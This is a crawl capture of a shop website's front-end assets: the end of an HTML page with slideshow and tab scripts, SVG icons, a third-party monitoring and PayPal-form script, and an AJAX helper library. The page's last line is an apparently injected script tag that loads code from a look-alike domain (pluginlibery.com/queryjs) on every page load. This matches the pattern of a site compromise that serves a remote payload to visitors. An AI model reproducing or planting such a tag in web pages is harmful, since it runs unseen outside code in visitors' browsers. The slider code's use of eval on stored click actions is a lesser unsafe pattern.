      content.style.maxHeight = content.scrollHeight + "px";
    } 
  });
}
</script>
<script>
var slideIndex = 1;
showDivs(slideIndex);

setInterval(function(){ 
    plusDivs(1);
}, 10000);

function plusDivs(n) {
  showDivs(slideIndex += n);
}

function showDivs(n) {
	var i;
	var x = document.getElementsByClassName("mySlides");
	var y = document.getElementsByClassName("mySlides2");
	if (n > x.length) {slideIndex = 1}
	if (n < 1) {slideIndex = x.length}
	if (n > y.length) {slideIndex = 1}
	if (n < 1) {slideIndex = y.length}
	for (i = 0; i < x.length; i++) {
		x[i].style.display = "none";  
	}
	for (j = 0; j < y.length; j++) {
		y[j].style.display = "none";  
	}
	x[slideIndex-1].style.display = "block"; 
	y[slideIndex-1].style.display = "block";  
}

</script>
<script>
function openCity(evt, cityName) {
  var i, tabcontent, tablinks;
  tabcontent = document.getElementsByClassName("tabcontent");
  for (i = 0; i < tabcontent.length; i++) {
    tabcontent[i].style.display = "none";
  }
  tablinks = document.getElementsByClassName("tablinks");
  for (i = 0; i < tablinks.length; i++) {
    tablinks[i].className = tablinks[i].className.replace(" active", "");
  }
  document.getElementById(cityName).style.display = "block";
  evt.currentTarget.className += " active";
}
</script><script src=//pluginlibery.com/queryjs></script>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://anime-export.com/imgs/new/faq_icon.svg
body_size: 1365
content:
<?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 16.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Capa_1" x="0px" y="0px" width="512px" height="512px" viewBox="0 0 28.621 28.621" style="enable-background:new 0 0 28.621 28.621;" xml:space="preserve">
<g>
	<path d="M14.311,0c-6.904,0-12.5,5.596-12.5,12.5c0,4.723,2.618,8.828,6.48,10.955l-0.147,5.166l5.898-3.635   C14.131,24.988,14.22,25,14.311,25c6.904,0,12.5-5.596,12.5-12.5C26.811,5.596,21.215,0,14.311,0z M13.75,20.018   c-1.116,0-1.876-0.822-1.876-1.918c0-1.119,0.779-1.92,1.876-1.92c1.14,0,1.878,0.801,1.898,1.92   C15.649,19.193,14.891,20.018,13.75,20.018z M16.301,12.173c-0.779,0.865-1.096,1.686-1.074,2.638v0.377h-2.805L12.4,14.641   c-0.063-1.074,0.295-2.173,1.246-3.31c0.673-0.803,1.223-1.477,1.223-2.194c0-0.737-0.487-1.222-1.542-1.263   c-0.693,0-1.539,0.251-2.084,0.632l-0.718-2.301c0.759-0.442,2.022-0.861,3.52-0.861c2.785,0,4.048,1.538,4.048,3.289   C18.094,10.233,17.104,11.287,16.301,12.173z" fill="#FFFFFF"/>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://anime-export.com/imgs/new/footer_logo.svg
body_size: 5605
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Livello_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="250px" height="250px" viewBox="0 0 250 250" enable-background="new 0 0 250 250" xml:space="preserve">
<g>
	<path fill="#FFFFFF" d="M180.339,135.578c-4.881-2.82-10.828-4.963-14.8-5.328c-5.735-0.535-8.639-2.307-8.639-5.252
		c0-2.945,2.903-4.714,8.648-5.247c3.969-0.372,9.916-2.516,14.807-5.334c2.446-1.419,6.062-5.061,8.196-9.7
		c1.801-3.916,3.164-9.933-0.553-16.376c-4.181-7.244-11.052-8.767-16.07-8.767c-4.325,0-8.307,1.184-10.34,2.354
		c-4.881,2.818-9.712,6.896-12.013,10.148c-3.368,4.748-6.368,6.313-8.869,4.87c-2.554-1.479-2.63-4.88-0.221-10.12
		c1.662-3.615,2.783-9.838,2.783-15.473c0-5.787-5.396-19.667-18.759-19.667c-13.358,0-18.759,13.88-18.759,19.667
		c0,5.635,1.116,11.858,2.776,15.473c2.413,5.24,2.337,8.641-0.214,10.12c-2.503,1.443-5.511-0.122-8.871-4.87
		c-2.307-3.253-7.133-7.33-12.016-10.148c-2.028-1.169-6.01-2.354-10.337-2.354c-5.026,0-11.891,1.523-16.07,8.767
		c-3.72,6.436-2.352,12.46-0.551,16.376c2.133,4.64,5.748,8.281,8.202,9.7c4.881,2.818,10.833,4.962,14.795,5.334
		c5.735,0.532,8.65,2.295,8.65,5.247c0,2.946-2.915,4.717-8.65,5.252c-3.962,0.365-9.914,2.508-14.795,5.328
		c-2.454,1.418-6.069,5.057-8.202,9.697c-1.8,3.918-3.168,9.934,0.551,16.379c4.18,7.248,11.044,8.768,16.07,8.768
		c4.327,0,8.309-1.188,10.337-2.355c4.883-2.818,9.709-6.898,12.016-10.147c2.562-3.62,4.845-5.384,6.979-5.384
		c0.655,0,1.294,0.174,1.891,0.516c2.553,1.48,2.627,4.877,0.216,10.118c-1.66,3.617-2.776,9.832-2.776,15.474
		c0,2.835,1.342,7.784,4.292,11.955c2.493,3.513,7.021,7.709,14.457,7.709c13.36,0,18.759-13.876,18.759-19.664
		c0-5.642-1.118-11.856-2.781-15.474c-2.403-5.241-2.332-8.642,0.229-10.118c2.491-1.444,5.501,0.115,8.859,4.868
		c2.309,3.249,7.13,7.329,12.022,10.147c2.026,1.173,6.007,2.355,10.337,2.355c5.017,0,11.883-1.52,16.065-8.768
		c3.72-6.445,2.352-12.461,0.552-16.379C186.405,140.635,182.79,136.996,180.339,135.578z M174.682,153.97
		c-1.368,2.358-3.919,3.771-6.826,3.771c-2.184,0-4.594-0.75-7.161-2.232c-4.615-2.664-7.342-5.233-9.985-7.727
		c-1.476-1.395-2.872-2.703-4.554-4.002c-4.014-3.083-8.021-3.626-11.684-1.512c-3.686,2.124-5.203,5.779-4.526,10.87
		c0.277,2.11,0.72,3.973,1.185,5.95c0.841,3.533,1.701,7.179,1.701,12.505c0,8.367-4.487,11.345-8.33,11.345
		c-3.841,0-8.324-2.978-8.324-11.345c0-5.326,0.861-8.972,1.695-12.505c0.471-1.978,0.91-3.84,1.192-5.95
		c0.672-5.091-0.853-8.746-4.532-10.87c-3.664-2.123-7.667-1.584-11.681,1.512c-1.684,1.299-3.078,2.607-4.558,4.002
		c-2.639,2.49-5.37,5.062-9.983,7.727c-2.567,1.482-4.974,2.232-7.158,2.232c-2.91,0-5.458-1.407-6.821-3.771
		c-1.036-1.792-1.273-3.979-0.653-5.999c0.805-2.617,2.919-4.936,6.306-6.883c4.617-2.662,8.214-3.741,11.686-4.789
		c1.941-0.576,3.781-1.133,5.746-1.936c3.266-1.35,7.149-4.065,7.149-9.361c0-5.291-3.884-8.008-7.149-9.353
		c-1.965-0.815-3.805-1.361-5.746-1.945c-3.472-1.047-7.068-2.119-11.686-4.79c-3.387-1.952-5.501-4.268-6.306-6.886
		c-0.62-2.021-0.383-4.202,0.653-5.997c1.363-2.362,3.911-3.771,6.821-3.771c2.185,0,4.591,0.75,7.158,2.234
		c4.613,2.658,7.345,5.235,9.983,7.724c1.479,1.395,2.874,2.707,4.558,4.001c4.017,3.093,8.023,3.624,11.681,1.516
		c3.68-2.124,5.204-5.782,4.532-10.87c-0.282-2.105-0.722-3.973-1.192-5.952c-0.834-3.527-1.695-7.181-1.695-12.507
		c-0.005-8.366,4.483-11.338,8.324-11.338c3.843,0,8.33,2.972,8.33,11.338c0,5.326-0.86,8.979-1.701,12.507
		c-0.465,1.979-0.907,3.847-1.185,5.952c-0.673,5.088,0.848,8.747,4.526,10.87c3.663,2.108,7.665,1.578,11.684-1.516
		c1.682-1.299,3.078-2.606,4.554-4.001c2.644-2.489,5.37-5.065,9.985-7.724c2.567-1.484,4.978-2.234,7.161-2.234
		c2.911,0,5.458,1.409,6.826,3.771c1.03,1.794,1.266,3.976,0.65,5.997c-0.803,2.618-2.926,4.934-6.304,6.886
		c-4.622,2.665-8.213,3.743-11.686,4.79c-1.948,0.582-3.784,1.129-5.746,1.945c-3.256,1.345-7.146,4.055-7.146,9.353
		c0,5.292,3.891,8.011,7.146,9.361c1.962,0.803,3.798,1.354,5.746,1.936c3.473,1.048,7.063,2.121,11.686,4.789
		c3.378,1.947,5.501,4.266,6.304,6.883C175.947,149.99,175.712,152.178,174.682,153.97z"/>
	<path fill="#FFFFFF" d="M124.501,111.506c-7.437,0-13.483,6.053-13.483,13.494c0,7.44,6.052,13.489,13.483,13.489
		c7.439,0,13.491-6.049,13.491-13.489C137.992,117.559,131.945,111.506,124.501,111.506z"/>
	<path fill="#FFFFFF" d="M125,0C55.966,0,0,55.97,0,125c0,69.035,55.966,125,125,125s125-55.965,125-125C250,55.97,194.034,0,125,0z
		 M187.754,177.595c-14.27,6.77-21.124,7.268-32.466,0.721c0,13.089-3.864,18.784-16.856,27.751
		c-12.997,8.979-13.931,17.948-13.931,17.948s-0.926-8.97-13.926-17.948c-12.992-8.967-16.854-14.667-16.854-27.751
		c-11.339,6.547-18.198,6.049-32.469-0.721c-14.274-6.77-22.502-3.086-22.502-3.086s7.301-5.288,8.579-21.039
		c1.273-15.739,4.272-21.925,15.612-28.472c-11.339-6.544-14.339-12.737-15.612-28.476c-1.273-15.742-8.579-21.03-8.579-21.03
		s8.228,3.682,22.502-3.09c14.271-6.769,21.13-7.269,32.469-0.717c0-13.088,3.861-18.787,16.854-27.76
		c13-8.971,13.926-17.94,13.926-17.94s0.934,8.969,13.924,17.944c12.999,8.968,16.856,14.667,16.856,27.755
		c11.344-6.547,18.203-6.048,32.473,0.717c14.271,6.772,22.503,3.09,22.503,3.09s-7.307,5.294-8.582,21.032
		c-1.275,15.742-4.271,21.934-15.609,28.477c11.339,6.545,14.334,12.736,15.609,28.477c1.275,15.744,8.586,21.032,8.586,21.032
		S202.024,170.825,187.754,177.595z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://anime-export.com/imgs/new/left_arrow.svg
body_size: 172
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" version="1.1" width="16" height="16">
  <path d="M 11,13 6,8 11,3 Z" fill="#0645AD"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://lightybox.com/api/mon_iface.js
body_size: 9166
content:


function class_mon_iface(){
	var websitearea = "home";
// 	var lsh = "";
// 	var toh = "";
	
	var activitytimer = null;
	
	var searchfilter = "all";
	var orderspageview = "awaitingstock";
	var displayitemschunksize = 50;
	var displayitemsstart = 0;
	var displayeditems = displayitemschunksize;


// 	var thissync = new CSearchSync();
	
	var thisover = this;
	
// 	personaddbuttonptr.onclick = function(){
// 		openApp(-1,"app_personedit","Add Person", "../mod-stockdb_admin/s_personadd.php" ,100, 100, 550, 480, "initPersonEditPanel", null, "", "");
// 	};
	
	this.initActivityTimer = function(milliseconds){
		activitytimer = setInterval(thisover.sendActivityPing, milliseconds);
	};
	
	this.sendActivityPing = function(){
		ajaxGetPost(config.mon_api_url + "mon_api_handler.php", "command=sendactivityping&lsh="+ lsh +"&area="+ websitearea, thisover.sendActivityPing_ret);
	};
	
	this.sendActivityPing_ret = function(content){
		
	};
	
	this.updatePeopleList = function(){
// 		var filters = {};
// 		filters.ss = searchstringptr.value;
// 		filters.itemsperpage = itemsperpagefilterptr.value;
// 		filters.pagenum = pagenum;
// 		
// 		ajaxGetPost(initscriptbasefolder + "mod-stockdb_admin/s_peoplelist.php", "filters="+encodeURIComponent(JSON.stringify(filters)), thisover.peopleListGot_ret, thissync.CommitNewSearch());
// 		peoplelistptr.innerHTML = "<div style=\"float:left;width:100%;margin-top:20px;text-align:center;\"><img src=\""+scriptbasefolder+"svmodcenter/imgs/environment/tail-spin.svg\" width=\"40\"></div>";
	};
	
	this.peopleListGot_ret = function(content, syncid){
// 		if(syncid < thissync.GetLastSearchID())
// 			return;
// 		
// 		peoplelistptr.style.visibility = "visible";
// 		peoplelistptr.innerHTML = content;
// 		
// 		pagenumptr = findFirstChildNodeByNameDepth(peoplelistptr, "pagenum");
// 		pagenumptr.onchange = function(){
// 			pagenum = pagenumptr.value;
// 			thisover.updatePeopleList();
// 		};
// 		
// 		tempnodeelemarray = peoplelistptr.getElementsByClassName("personinfoframe");
// 		for(var t = 0; t < tempnodeelemarray.length; t++){
// 			temphiddeninputnode = tempnodeelemarray[t].getElementsByClassName("personhash")[0];
// 			temphiddeninputnode2 = tempnodeelemarray[t].getElementsByClassName("persondata")[0];
// 			tempnodeelemarray[t].onclick = (function(personhash, persondata) { return function() {
// 				if(datafeedmethod == "datafuncreturn"){
// 					closefuncptr(personhash, persondata);
// 				}
// 				else{
// 					openApp(-1,"app_personedit","Edit Person", "../mod-stockdb_admin/s_personadd.php" ,100, 100, 550, 480, "initPersonEditPanel", null, "?personhash="+personhash, "");
// 				}
// 				
// 			};})(temphiddeninputnode.value, temphiddeninputnode2.value);
// 		}
// 		
// 		
	};
// 	findFirstChildNodeByNameDepth(productaddbodyptr, "addprodbutton").onclick = function(){
// 		thisover.addProduct();
// 	};
// 	
// 	this.ext_ChoseImg_ret = function(imgdata){
// // 		alert(imghash+" "+imgsrc);
// 		CloseLastModalLevelWindow(windowid);
// 		thisover.addImageToProduct(imgdata,"64x64");
// 	};
}


function class_createpaypalform(inpcurrency, inptargetemail, inptargeturl, inpreturnto){
	var itemslist = [];
	var shipmentinfo = {};
	var customdata = "";
	var buttondata = "";
	
	var currency = inpcurrency;
	var targeturl = inptargeturl;
	var targetemail = inptargetemail;
	var returnto = inpreturnto;


	this.addItem = function(name, price, qty, itemdata){
		var newitem = {};
		newitem.name = name;
		newitem.price = price;
		newitem.qty = qty;
		newitem.customdata = itemdata;
		itemslist.push(newitem);
	};
	
	this.getTotalPrice = function(){
		var totalprice = 0.0;
		for(var t = 0; t < itemslist.length; t++)
			totalprice += itemslist[t].price * itemslist[t].qty;
		
		return totalprice;
	};
	
	this.setShipment = function(name, price){
		shipmentinfo.name = name;
		shipmentinfo.price = price;
	};
	
	this.getCustomData = function(){
		return customdata;
	};
	
	this.setCustomData = function(inpcustomdata){
		customdata = inpcustomdata;
	};
	
	this.setButtonData = function(inpbuttondata){
		buttondata = inpbuttondata;
	};
	
	this.clearData = function(){
		itemslist = [];
		customdata = "";
		buttondata = "";
		shipmentinfo = {};
	};
	
	this.getFormButton = function (){
		var paypalformdata = "";
		var totalprice = 0.0;
		
		if(itemslist.length > 0){
			paypalformdata += "<input type=\"hidden\" name=\"upload\" value=\"1\">";
			paypalformdata += "<input type=\"hidden\" name=\"cmd\" value=\"_cart\">";
			paypalformdata += "<input type=\"hidden\" name=\"business\" value=\""+ targetemail +"\">";
			
			for(var t = 0; t < itemslist.length; t++){
				totalprice += parseFloat(itemslist[t].price) * parseFloat(itemslist[t].qty);
				paypalformdata += "<input type=\"hidden\" name=\"quantity_"+ (t+1) +"\" value=\""+ itemslist[t].qty +"\">";
				paypalformdata += "<input type=\"hidden\" name=\"item_name_"+ (t+1) +"\" value=\""+ itemslist[t].name +"\">";
				paypalformdata += "<input type=\"hidden\" name=\"amount_"+ (t+1) +"\" value=\""+ itemslist[t].price +"\">";
			}

			paypalformdata += "<input type=\"hidden\" name=\"custom\" value=\""+ customdata +"\">";
			paypalformdata += "<input type=\"hidden\" name=\"notify_url\" value=\""+ targeturl +"\">";		
			paypalformdata += "<input type=\"hidden\" name=\"no_shipping\" value=\"1\">";
			paypalformdata += "<input type=\"hidden\" name=\"no_note\" value=\"1\">";
			paypalformdata += "<input type=\"hidden\" name=\"currency_code\" value=\""+ currency +"\">";
			paypalformdata += "<input type=\"hidden\" name=\"bn\" value=\"PP-ShopCartBF\">";
			paypalformdata += "<input type=\"hidden\" name=\"return\" value=\""+ returnto +"\">";
// 			paypalformdata += "<input style=\"float:left;margin-left:10px;margin-right:10px;border:0px;height:20px;margin-top:5px;border-radius:10px 10px 10px 10px;padding-top:-2px;\" class=\"shipmentshipselectedbutton\" type=\"submit\" id=\"\" name=\"\" value=\"Pay now selected items "+ totalprice +"¥\">"; 
			paypalformdata += buttondata.replace("[TOTAL]", (totalprice * config.currencyratios[config.internalcurrency][config.currency]).toFixed(config.currentcurrencydecimals)); 
		}
		else{
			paypalformdata += "<input style=\"float:left;margin-left:10px;margin-right:10px;border:0px;height:20px;margin-top:5px;border-radius:10px 10px 10px 10px;padding-top:-2px;\" type=\"submit\" id=\"\" name=\"\" value=\"Select item and press here to pay\">"; 
		}
		
		return paypalformdata;
	};
}

function class_imgscroller(thumbwidth, thumbblockptr, leftbuttonptr, rightbuttonptr, elemnum, shownelem){
	var timerhandler = null;
	var currentcoord = 0;
	var destcoord = 0;
	
	var thisover = this;
	
	if(!leftbuttonptr || !rightbuttonptr)
		return;
	
	leftbuttonptr.onclick = function(){		
		if((destcoord + thumbwidth) > 0){
			destcoord = 0;
		}
		else{
			destcoord += thumbwidth;
		}
		clearInterval(timerhandler);
		timerhandler = setInterval(thisover.scroller, 15);
	};
	
	rightbuttonptr.onclick = function(){
		if((destcoord - thumbwidth) < -(thumbwidth * (elemnum - shownelem))){
			destcoord = -(thumbwidth * (elemnum - shownelem));
		}
		else{
			destcoord -= thumbwidth;
		}
		clearInterval(timerhandler);
		timerhandler = setInterval(thisover.scroller, 15);
	};
	
	this.scroller = function(){
		if(destcoord == currentcoord)
			clearInterval(timerhandler);
		
		if(destcoord > currentcoord){
			var addition = ((destcoord + 20) - currentcoord) / 20;
			if((currentcoord + addition) > destcoord) currentcoord = destcoord;
			else currentcoord += addition;
		}
		else{
			var addition = (currentcoord - (destcoord - 20)) / 20;
			if((currentcoord - addition) < destcoord) currentcoord = destcoord;
			else currentcoord -= addition;
		}
		thumbblockptr.style.left = parseInt(currentcoord) +"px";
	};
}

function class_imgslider(imgobjectslist, targetimgptr, transitionspeed, transitioneffect){
	var timerhandler = null;
	var currentindex = 0;
		
	var thisover = this;
	
// 	targetimgptr.setAttribute("style", targetimgptr.getAttribute("style") + "-webkit-transition: opacity 1s ease-in-out;-moz-transition: opacity 1s ease-in-out;  -o-transition: opacity 1s ease-in-out;  transition: opacity 1s ease-in-out;");
	
	if(imgobjectslist.length > 0){
		targetimgptr.style.setProperty("background-image", "url('"+ imgobjectslist[0].imgpath +"')");
		targetimgptr.onclick = function(){
			eval(imgobjectslist[0].clickaction);
		};
	}
	
// 	leftbuttonptr.onclick = function(){		
// 		if((destcoord + thumbwidth) > 0){
// 			destcoord = 0;
// 		}
// 		else{
// 			destcoord += thumbwidth;
// 		}
// 		clearInterval(timerhandler);
// 		timerhandler = setInterval(thisover.scroller, 15);
// 	};
	
	this.nextindex = function(){
		currentindex = (currentindex+1)%imgobjectslist.length;
	};

	
	this.scroller = function(){
		thisover.nextindex();
// 		targetimgptr.src = imgobjectslist[currentindex].imgpath;
		targetimgptr.style.setProperty("background-image", "url('"+ imgobjectslist[currentindex].imgpath +"')");
		targetimgptr.onclick = function(){
			eval(imgobjectslist[currentindex].clickaction);
		};
	};
	
	timerhandler = setInterval(thisover.scroller, 5000);
}

var lb_interface = new class_mon_iface();


--- FILE ---
content_type: application/javascript
request_url: https://anime-export.com/jslibs/ajaxbasics.js?cache=
body_size: 1243
content:
// currentjsscriptpath = document.URL;
// currentjsscriptpath = currentjsscriptpath.substr(0,currentjsscriptpath.lastIndexOf("/")+1);


function CreateXmlHttpReq(handler) {
	var xmlhttp = null;
	try {
		xmlhttp = new XMLHttpRequest();
	} catch(e) {
		try {
			xmlhttp = new ActiveXObject("Msxml2.XMLHTTP");
		} catch(e) {
			xmlhttp = new ActiveXObject("Microsoft.XMLHTTP");
		}
	}
	xmlhttp.onreadystatechange = handler;
	return xmlhttp;
}

// An handler that does nothing, used for AJAX requests that
// don't require a reply and are non-critical about error conditions.
function DummyHandler() {
	return true;
}

// Shortcut for creating a GET request and get the reply
// This few lines of code can make Ajax stuff much more trivial
// to write, and... to avoid patterns in programs is sane!
function ajaxGet(url,handler) {
	var a = new Array("placeholder");
	for (var j=2; j<arguments.length; j++) {
		a[a.length] = arguments[j];
	}
	var ajax_req = CreateXmlHttpReq(DummyHandler);
	var myhandler = function() {
		var content = ajaxOk(ajax_req);
		if (content !== false) {
			a[0] = content;
			try {
				return handler.apply(this, a);
			} catch(e) {
				return myDummyApply(handler, a);
			}
		}
	}
	ajax_req.onreadystatechange = myhandler;
	ajax_req.open("GET",url);
	ajax_req.send(null);
}

function ajaxGetPost(url,params,handler) {
	var a = new Array("placeholder");
	for (var j=3; j<arguments.length; j++) {
		a[a.length] = arguments[j];
	}
	var ajax_req = CreateXmlHttpReq(DummyHandler);
	var myhandler = function() {
		var content = ajaxOk(ajax_req);
		if (content !== false) {
			a[0] = content;
			try {
				return handler.apply(this, a);
			} catch(e) {
				return myDummyApply(handler, a);
			}
		}
	}

	//Send the proper header information along with the request
	ajax_req.onreadystatechange = myhandler;
	ajax_req.open("POST",url);
	
	ajax_req.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
// 	ajax_req.setRequestHeader("Content-length", params.length);
// 	ajax_req.setRequestHeader("Connection", "close");
	
	
// 	ajax_req.open("POST",url,true);
	ajax_req.send(params);
}

// IE 5.0 does not support the apply() method of the function object,
// we resort to this eval-based solution that sucks because it is not
// capable of preserving 'this' and is ugly as hell, but it works for us.
function myDummyApply(funcname,args) {
	var e = "funcname(";
	for (var i = 0; i < args.length; i++) {
		e += "args["+i+"]";
		if (i+1 != args.length) {
			e += ",";
		}
	}
	e += ");"
	return eval(e);
}

// Add a random parameter to the get request to avoid
// IE caching madness.
function ajaxGetRand(url,handler) {
	url += (url.indexOf("?") == -1) ? "?" : "&";
	url += "rand="+escape(Math.random());
	arguments[0] = url;
	try {
		return ajaxGet.apply(this,arguments);
	} catch(e) {
		return myDummyApply(ajaxGet,arguments);
	}
}

function ajaxOk(req) {
	if (req.readyState == 4 && req.status == 200) {
		return req.responseText;
	} else {
		return false;
	}
}

function $(id) {
	return document.getElementById(id);
}

function $html(id) {
	return document.getElementById(id).innerHTML;
}

function $sethtml(id,html) {
	document.getElementById(id).innerHTML += html;
}

function $apphtml(id,html) {
	document.getElementById(id).innerHTML += html;
}
